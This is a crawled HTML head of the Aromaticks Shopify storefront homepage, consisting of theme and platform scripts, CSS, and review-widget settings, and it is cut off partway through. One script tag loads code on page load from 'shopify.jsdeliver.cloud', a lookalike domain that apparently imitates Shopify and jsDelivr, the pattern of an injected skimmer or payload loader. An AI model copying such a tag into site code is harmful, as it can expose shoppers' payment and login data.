

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aromaticks.com/en
body_size: 68213
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aromaticks.com/en">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="//aromaticks.com/cdn/shop/t/41/assets/main.js?v=96113986690045743621763727562" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script>
    <script src="//aromaticks.com/cdn/shop/t/41/assets/secondary.js?v=89066787090450969681763727570" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aromaticks.com/cdn/shop/files/REBEL_-_EQUIVALENCIA_23_08a3915d-0b82-4960-8f36-6b4a44826aa2.png?crop=center&height=32&v=1755542720&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Aromaticks | Home Perfumes and Natural Cosmetics
</title>

    
      <meta name="description" content="Online store of home perfumes, natural cosmetics and aromatherapy. Discover diffusers, soaps, gels and more. Natural and sustainable products. Buy now!">
    

    

<meta property="og:site_name" content="Aromaticks">
<meta property="og:url" content="https://aromaticks.com/en">
<meta property="og:title" content="Aromaticks | Home Perfumes and Natural Cosmetics">
<meta property="og:type" content="website">
<meta property="og:description" content="Online store of home perfumes, natural cosmetics and aromatherapy. Discover diffusers, soaps, gels and more. Natural and sustainable products. Buy now!"><meta property="og:image" content="http://aromaticks.com/cdn/shop/files/Diseno_sin_titulo_16_60f2567d-2bf3-47d0-8cd1-597833d1180c.png?v=1729533313">
  <meta property="og:image:secure_url" content="https://aromaticks.com/cdn/shop/files/Diseno_sin_titulo_16_60f2567d-2bf3-47d0-8cd1-597833d1180c.png?v=1729533313">
  <meta property="og:image:width" content="1748">
  <meta property="og:image:height" content="1240"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Aromaticks | Home Perfumes and Natural Cosmetics">
<meta name="twitter:description" content="Online store of home perfumes, natural cosmetics and aromatherapy. Discover diffusers, soaps, gels and more. Natural and sustainable products. Buy now!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="DvnBqIQgtLptUda1820Ap3EcOAdDDZQXYE84BgL0yi0">
<meta name="google-site-verification" content="qaXJyVJOLjgpb_PaYBsMZ524BaNbNyDWlArXaxxPGIQ">
<meta name="facebook-domain-verification" content="jhst2moy27b6w4fm6rrwkxi4w1mut0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24936939571/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5fae1b390e192d8885f9dfd3c47ba5db">
<meta id="in-context-paypal-metadata" data-shop-id="24936939571" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://aromaticks.com/">
<link rel="alternate" hreflang="es" href="https://aromaticks.com/">
<link rel="alternate" hreflang="en" href="https://aromaticks.com/en">
<link rel="alternate" hreflang="fr" href="https://aromaticks.com/fr">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-ES"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24936939571,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24936939571","merchantName":"Aromaticks","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Aromaticks","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5fae1b390e192d8885f9dfd3c47ba5db","betas":["rich-media-storefront-analytics"],"domain":"aromaticks.com","predictiveSearch":true,"shopId":24936939571,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "aromaticks.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"Copia de Aromaticks theme fase 2","id":191432327498,"schema_name":"Shrine PRO","schema_version":"1.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aromaticks.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"index"}</script>
<script defer="defer" async type="module" src="//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//aromaticks.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":24936939571,"offset":3600,"reqid":"4ebef9a0-32c3-4aff-b527-f1408727b53b-1770074367","pageurl":"aromaticks.com\/en","u":"5dfea7a06bdb","p":"home"};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aromaticks.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aromaticks.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://aromaticks.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aromaticks.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aromaticks.com/cdn/shop/t/41/compiled_assets/scripts.js?v=9221"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_n4.c057757dddc39994ad5d9c9f58e7c2c2a72359a9.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_n7.740cf9e1e4566800071db82eeca3cca45f43ba63.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_n7.84943791ecde186400af8db54cf3b5b5e5049a8f.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_i4.aaa73a72f55a5e60da3e9a082717e1ed8f22f0a2.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_i4.650670cc243082f8988ecc5576b6d613cfd5a8ee.woff") format("woff");
}

        @font-face {
  font-family: Raleway;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/raleway/raleway_i7.6d68e3c55f3382a6b4f1173686f538d89ce56dbc.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/raleway/raleway_i7.ed82a5a5951418ec5b6b0a5010cb65216574b2bd.woff") format("woff");
}


        :root {
          --font-body-family: Raleway, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Playfair;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aromaticks.com/cdn/fonts/playfair/playfair_n4.13d3b411a6dc3a2e96e8bdc666266166a065c857.woff2") format("woff2"),
       url("//aromaticks.com/cdn/fonts/playfair/playfair_n4.eccd5edeb74430cf755be464a2af96a922b8b9e0.woff") format("woff");
}

        :root {
          --font-heading-family: Playfair, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 193, 182, 172;
        --color-base-accent-1: 50, 56, 65;
        --color-base-accent-2: 255, 76, 76;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #323841;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 4px;
        --grid-desktop-horizontal-spacing: 4px;
        --grid-mobile-vertical-spacing: 2px;
        --grid-mobile-horizontal-spacing: 2px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//aromaticks.com/cdn/shop/t/41/assets/base.css?v=177795426897750888941763727539" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aromaticks.com/cdn/fonts/raleway/raleway_n4.2c76ddd103ff0f30b1230f13e160330ff8b2c68a.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aromaticks.com/cdn/fonts/playfair/playfair_n4.13d3b411a6dc3a2e96e8bdc666266166a065c857.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aromaticks.com/cdn/shop/t/41/assets/component-predictive-search.css?v=76514217051199997821763727555"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} 